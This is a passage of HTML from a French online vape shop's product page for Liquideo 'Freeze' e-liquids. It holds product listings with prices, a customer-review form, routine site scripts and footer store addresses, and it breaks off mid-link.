href="https://www.creation-vap.fr/freeze/1783-e-liquide-melon-freeze-liquideo.html">E-Liquide Melon Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1783" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le fabriquant de e-liquide Français Liquideo vous présente sa gamme Freeze avec son prêt à booster Melon. Dégustez un sorbet glacé au savoureux...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="2816" data-id-product-attribute="4802" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/2816-4802-e-liquide-dragon-freeze-liquideo.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6732-home_default/e-liquide-dragon-freeze-liquideo.jpg" alt = "E-Liquide Dragon Freeze Liquideo 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6732-large_default/e-liquide-dragon-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="2816"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2816" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2816" name="minimal_quantity"> <input type="hidden" value="4802" class="id_product_attribute id_product_attribute_2816" name="id_product_attribute"> <input type="hidden" value="2816" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2816" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2816" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2816" data-id-product-attribute="4802" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2816" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/2816-4802-e-liquide-dragon-freeze-liquideo.html#/25-taux-0_mg">E-Liquide Dragon Freeze Liquideo 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2816" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous présente sa&nbsp;gamme méchamment fraîche Freeze&nbsp;avec son&nbsp;e-liquide prêt à vaper Dragon. Frissonnez de plaisir en dégustant son bon goût...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="1780" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/1780-e-liquide-framboyz-freeze-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6615-home_default/e-liquide-framboyz-freeze-liquideo.jpg" alt = "E-Liquide Framboyz Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6615-large_default/e-liquide-framboyz-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="1780"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_1780" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1780" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1780" name="id_product_attribute"> <input type="hidden" value="1780" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1780" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1780" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1780" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1780" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/1780-e-liquide-framboyz-freeze-liquideo.html">E-Liquide Framboyz Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1780" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le e-liquide Framboyz de la gamme Freeze conçu en France par Liquideo est un délicieux sorbet givré à la framboise légèrement sucrée, de quoi vous...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="2626" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/2626-e-liquide-druginbus-freeze-liquideo-50ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6723-home_default/e-liquide-druginbus-freeze-liquideo-50ml.jpg" alt = "E-Liquide Druginbus Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6723-large_default/e-liquide-druginbus-freeze-liquideo-50ml.jpg" > <span class="product-additional" data-idproduct="2626"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_2626" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2626" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2626" name="id_product_attribute"> <input type="hidden" value="2626" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2626" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2626" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2626" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2626" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/2626-e-liquide-druginbus-freeze-liquideo-50ml.html">E-Liquide Druginbus Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2626" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Retrouvez en un instant votre âme d'enfant en dégustant le prêt à vaper Druginbus conçu en France par la marque Liquideo, cet e-liquide à la saveur...</div></div></div> </article></div></div></div></div></div> </section> <script type="text/javascript">/* <![CDATA[ */;products_list_functions.push(function(){$('#category-products').owlCarousel({direction:'ltr',items:5,itemsCustom:false,itemsDesktop:[1200,4],itemsDesktopSmall:[992,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[480,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,autoPlay:false,stopOnHover:false,navigation:true,navigationText:["&lsaquo;","&rsaquo;"],scrollPerPage:true,responsive:true,pagination:false,paginationNumbers:false,addClassActive:true,mouseDrag:true,touchDrag:true,});});/* ]]> */</script><script type="text/javascript">/* <![CDATA[ */;var productCommentUpdatePostErrorMessage='Désolé, votre avis ne peut pas être envoyé.';var productCommentAbuseReportErrorMessage='Désolé, votre rapport d\'abus ne peut pas être envoyé.';/* ]]> */</script> <div id="product-comments-list-header"><div class="comments-nb"> <i class="material-icons chat" data-icon="chat"></i> Commentaires (0)</div></div><div id="empty-product-comment" class="product-comment-list-item"> Aucun avis n'a été publié pour le moment.</div><div id="product-comments-list" data-list-comments-url="https://www.creation-vap.fr/module/productcomments/ListComments?id_product=2627" data-update-comment-usefulness-url="https://www.creation-vap.fr/module/productcomments/UpdateCommentUsefulness" data-report-comment-url="https://www.creation-vap.fr/module/productcomments/ReportComment" data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt; &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt; &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt; &lt;div class=&quot;comment-date&quot;&gt; @COMMENT_DATE@ &lt;/div&gt; &lt;div class=&quot;comment-author&quot;&gt; Par @CUSTOMER_NAME@ &lt;/div&gt; &lt;/div&gt;&lt;div class=&quot;col-sm-9 comment-content&quot;&gt; &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt; &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt; &lt;div class=&quot;comment-buttons btn-group&quot;&gt; &lt;a class=&quot;useful-review&quot;&gt; &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt; &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt; &lt;/a&gt; &lt;a class=&quot;not-useful-review&quot;&gt; &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt; &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt; &lt;/a&gt; &lt;a class=&quot;report-abuse&quot; title=&quot;Signaler un abus&quot;&gt; &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt; &lt;/a&gt; &lt;/div&gt; &lt;/div&gt; &lt;/div&gt; " data-current-page="1" data-total-pages="0"></div><div id="product-comments-list-footer"><div id="product-comments-list-pagination"></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#update-comment-usefulness-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre avis ne peut pas être envoyé</p></div><div class="modal-body"><div id="update-comment-usefulness-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const confirmModal=$('#report-comment-confirmation');confirmModal.on('hidden.bs.modal',function(){confirmModal.modal('hide');confirmModal.trigger('modal:confirm',false);});$('.confirm-button',confirmModal).click(function(){confirmModal.trigger('modal:confirm',true);});$('.refuse-button',confirmModal).click(function(){confirmModal.trigger('modal:confirm',false);});});/* ]]> */</script> <div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons feedback" data-icon="feedback"></i> Signaler le commentaire</p></div><div class="modal-body"><div id="report-comment-confirmation-message"> Êtes-vous certain de vouloir signaler ce commentaire ?</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal"> Non </button> <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal"> Oui </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#report-comment-posted');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons check_circle" data-icon="check_circle"></i> Signalement envoyé</p></div><div class="modal-body"><div id="report-comment-posted-message"> Votre signalement a bien été soumis et sera examiné par un modérateur.</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#report-comment-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre signalement ne peut pas être envoyé</p></div><div class="modal-body"><div id="report-comment-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div><script type="text/javascript">/* <![CDATA[ */;var productCommentPostErrorMessage='Désolé, votre avis ne peut être posté.';/* ]]> */</script> <div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2">Donnez votre avis</p> <button type="button" class="close" data-dismiss="modal" aria-label="Fermer"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><form id="post-product-comment-form" action="https://www.creation-vap.fr/module/productcomments/PostComment?id_product=2627" method="POST"><div class="row"><div class="col-sm-2"><ul class="product-flags"></ul><div class="product-cover"> <img class="js-qv-product-cover" src="https://www.creation-vap.fr/6724-medium_default/e-liquide-cassis-freeze-liquideo-50-ml.jpg" alt="E-Liquide Cassis Freeze Liquideo 50Ml | Création Vap" title="E-Liquide Cassis Freeze Liquideo 50Ml | Création Vap" style="width:100%;" itemprop="image"></div></div><div class="col-sm-4"><p class="h3">E-Liquide Cassis Freeze Liquideo 50Ml</p><div itemprop="description"><p>La <strong><span style="color:#9b9b9b;">marque française de prêt à vaper Liquideo</span></strong> vous présente son <span style="color:#9b9b9b;"><strong>e-liquide fruité au Cassis</strong></span> qui fait son entrée au sein de sa gamme <strong><span style="color:#9b9b9b;">F</span><span style="color:#9b9b9b;">reeze</span></strong>, vos papilles seront émerveillées par la saveur sucrée du cassis associée à une tempête de fraicheur.</p><p>Produit disponible en<strong><span style="color:#9b9b9b;"> flacon de 50ml sans nicotine.</span></strong></p></div></div><div class="col-sm-6"><ul id="criterions_list"><li><div class="criterion-rating"> <label>Quality:</label><div class="grade-stars" data-grade="3" data-input="criterion[1]"></div></div></li></ul></div></div><div class="row"><div class="col-sm-8"> <label class="form-label" for="comment_title">Titre<sup class="required">*</sup></label> <input id="comment_title" name="comment_title" type="text" value=""/></div><div class="col-sm-4"> <label class="form-label" for="customer_name">Votre nom<sup class="required">*</sup></label> <input id="customer_name" name="customer_name" type="text" value=""/></div></div> <label class="form-label" for="comment_content">Avis<sup class="required">*</sup></label><textarea id="comment_content" name="comment_content"></textarea><div class="gdpr_consent gdpr_module_166"> <span class="custom-checkbox"> <label class="psgdpr_consent_message"> <input id="psgdpr_consent_checkbox_166" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_166"> <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span> <span>En soumettant ce formulaire, j'accepte que les données entrées soit utilisées par Creation-vap.fr tout en disposant d'un droit de consultation et d'effacement quand vous le désirez et sur simple demande</span> </label> </span></div> <script type="text/javascript">/* <![CDATA[ */;var psgdpr_front_controller="https://www.creation-vap.fr/module/psgdpr/FrontAjaxGdpr";psgdpr_front_controller=psgdpr_front_controller.replace(/\amp;/g,'');var psgdpr_id_customer="0";var psgdpr_customer_token="e72d802f605de4fce0f6e4550b31da7c6df07cac";var psgdpr_id_guest="0";var psgdpr_guest_token="5d94561a157988008c9de09d82969f538dfb0c71";document.addEventListener('DOMContentLoaded',function(){let psgdpr_id_module="166";let parentForm=$('.gdpr_module_'+psgdpr_id_module).closest('form');let toggleFormActive=function(){let parentForm=$('.gdpr_module_'+psgdpr_id_module).closest('form');let checkbox=$('#psgdpr_consent_checkbox_'+psgdpr_id_module);let element=$('.gdpr_module_'+psgdpr_id_module);let iLoopLimit=0;if(element.prop('checked')!=true){element.closest('form').find('[type="submit"]').attr('disabled','disabled');}
$(document).on("change",'.psgdpr_consent_checkboxes_'+psgdpr_id_module,function(){if($(this).prop('checked')==true){$(this).closest('form').find('[type="submit"]').removeAttr('disabled');}else{$(this).closest('form').find('[type="submit"]').attr('disabled','disabled');}});}
toggleFormActive();$(document).on('submit',parentForm,function(event){$.ajax({type:'POST',url:psgdpr_front_controller,data:{ajax:true,action:'AddLog',id_customer:psgdpr_id_customer,customer_token:psgdpr_customer_token,id_guest:psgdpr_id_guest,guest_token:psgdpr_guest_token,id_module:psgdpr_id_module,},error:function(err){console.log(err);}});});});/* ]]> */</script> <div class="row"><div class="col-sm-6"><p class="required"><sup>*</sup> Champs requis</p></div><div class="col-sm-6 post-comment-buttons"> <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal"> Annuler </button> <button type="submit" class="btn btn-comment btn-comment-big"> Envoyer </button></div></div></form></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#product-comment-posted-modal');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons check_circle" data-icon="check_circle"></i> Avis envoyé</p></div><div class="modal-body"><div id="product-comment-posted-modal-message"> Votre commentaire a bien été enregistré. Il sera publié dès qu&#039;un modérateur l&#039;aura approuvé.</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#product-comment-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre avis ne peut être envoyé</p></div><div class="modal-body"><div id="product-comment-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div></div></div> <footer class="page-footer"> </footer> </section></div></div> </section><footer id="footer" class="footer-container"><div class="footer-top"><div class="inner"></div></div><div class="footer-center"><div class="inner"><style>* {-webkit-font-smoothing: antialiased;}
    /*# WIDGET LATERAL*/
    #steavisgarantisFooter{ display:block; width:98%; line-height:0; text-align:center; padding-bottom:10px}
    #steavisgarantisFooter {
    display: inline-block;
    margin: 15px 1%;
    background: #ffffff; /* Old browsers */
    padding-top: 5px;
    }
    
    .agWidget { color:#111111; font-family: 'Open Sans', sans-serif; font-weight:400}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    /*boutons*/
    .agBt { display: inline-block; 
    background:#1c5399;
    border:1px solid #1c5399;
    color:#ffffff !important;
    font-size:10px; line-height:10px; letter-spacing:1px; text-transform:uppercase; text-align:center; padding:4px 10px; width:auto; text-decoration: none !important; }
    .agBt:hover { background:none; color:#1c5399 !important; text-decoration:none !important;}
   
    
    .agBtBig {font-size:11px; line-height:11px; padding:5px 14px;}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    .rad4{-moz-border-radius:4px;-webkit-border-radius:4px; border-radius:4px;}
    /*background*/
    /*transition*/
    .agBt { -webkit-transition: background 0.4s ease; -moz-transition: background 0.4s ease;
    -ms-transition: background 0.4s ease;-o-transition: background 0.4s ease; transition: background 0.4s ease;}</style><div id="steavisgarantisFooter" class="agWidget rad fr" > <iframe width="100%" height="200" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="//www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=12735"> </iframe></div><style>#steavisgarantisFooterVerif {
    text-align:center;
    margin:5px auto;
    display: table;
}
#steavisgarantisFooterVerif img{
    margin-right: 3px;
    width: 20px !important;
}

#steavisgarantisFooterText {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
    font-size: 12.5px;
}

#steavisgarantisFooterText a {
    font-size: 12.5px;
}</style><div id="steavisgarantisFooterVerif"> <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank"> <img src="/modules/steavisgarantis/views/img/icon-fr.png" width="20px" height="20px" alt="société des avis garantis"> </a> <span id="steavisgarantisFooterText"> Marchand approuvé par la Société des Avis Garantis, <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank">cliquez ici pour vérifier</a>. </span></div><div id="form_8293208508517342" class="row box-footer1 ApRow has-bg bg-fullwidth" data-bg=" url(/themes/at_vega_store/assets/img/modules/appagebuilder/images/bas.jpg) no-repeat center; background-size: cover" style="" ><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-left ApColumn " ><div class="block ApHtml"><h4 class="title_block">A PROPOS</h4><div class="block_content"><div class="presentation-entreprise"><h2>À propos de Création Vap</h2><p>Depuis 2016, <strong>Création Vap</strong> accompagne les vapoteurs de tous niveaux dans leur transition vers une alternative plus saine au tabac. Installés à <strong>Fourmies, dans les Hauts-de-France</strong>, nous sommes fiers de proposer une large gamme de <strong>cigarettes électroniques</strong>, <strong>e-liquides</strong>, <strong>produits DIY</strong> et <strong>accessoires</strong> soigneusement sélectionnés.</p><p>Que vous soyez <strong>débutant</strong>, <strong>expert</strong> ou en plein <strong>sevrage tabagique</strong>, notre mission est de vous offrir les meilleurs conseils personnalisés, des produits de <strong>qualité française</strong> et des <strong>prix accessibles</strong> à tous.</p><p>Engagés dans une démarche <strong>écoresponsable</strong>, nous privilégions des références durables et responsables pour vous offrir une vape plus respectueuse de l’environnement.</p><p>Faites confiance à une entreprise locale et passionnée, proche de sa communauté et à l’écoute de vos besoins.</p></div></div></div></div><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-right ApColumn " ><div class="block ApRawHtml"><h4 class="title_block">Communiquer avec nous</h4><h5>contact@creation-vap.fr</h5><h4>03 23 97 38 46</h4><div class="shop-local"><i class="icon-location-pin"></i><p>2 Rue Charles De Gaulles<br>02500 HIRSON<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>27 rue jean pierre dupont<br>59610 FOUMIES<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>11 place sadicarnot<br>02140 VERVINS<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>1 AV du pont rouge <br>59440 Avesnes sur helpes<br>France</p></div></div></div><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn " ><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4628707977332370" data-toggle="collapse"><h4 class="title_block"> Information sur</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4628707977332370"><li><a href="https://www.creation-vap.fr/content/4creation-vap-boutique-de-cigarette-electronique-e-liquide-accessoires" target="_self">Nos boutiques</a></li><li><a href="https://www.creation-vap.fr/content/15conditions-generales" target="_self">Conditions Générales</a></li><li><a href="https://www.creation-vap.fr/content/7politique-de-confidentialite" target="_self">Politique de confidentialité</a></li><li><a href="https://www.creation-vap.fr/content/14votre-fidelite" target="_self">Votre fidélité</a></li><li><a href="https://www.creation-vap.fr/content/16conditions-generales-du-paiement-en-3-fois-sans-frais" target="_self">Conditions Générales du paiement en 3 fois sans frais</a></li><li><a href="https://www.creation-vap.fr/content/1livraison" target="_self">Livraison</a></li><li><a href="https://www.creation-vap.fr/content/2mentions-legales" target="_self">Mentions légales</a></li><li><a href="https://www.creation-vap.fr/content/5paiement-securise" target="_self">Paiement sécurisé</a></li><li><a href="https://www.creation-vap.fr/content/10achat-cigarette-electronique-pas-cher" target="_self">Achat cigarette électronique pas cher</a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4967297642245949" data-toggle="collapse"><h4 class="title_block"> Liens Utiles</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4967297642245949"><li><a href="https://www.creation-vap.fr/meilleures-ventes" target="_self">Meilleures Ventes</a></li><li><a href="https://www.creation-vap.fr/brands" target="_self">Nos Marques</a></li><li><a href="https://www.creation-vap.fr/nouveaux-produits" target="_self">Nouveaux Produits</a></li><li><a href="https://www.creation-vap.fr/promotions" target="_self">Nos Promotions</a></li><li><a href="https://www.creation-vap.fr/blog.html" target="_self">Blog</a></li><li><a href="https://certification.afnor.org/" target="_self">Certification Afnor</a></li><li><a href="https://www.vapyou.com/" target="_self">Vapyou</a></li><li><a href="https://www.forum-ecigarette.com/" target="_self">Forum e-cigarette</a></li><li><a href="https://www.ecigarette-public.com/" target="_self">Forum e-cigarette public</a></li><li><a 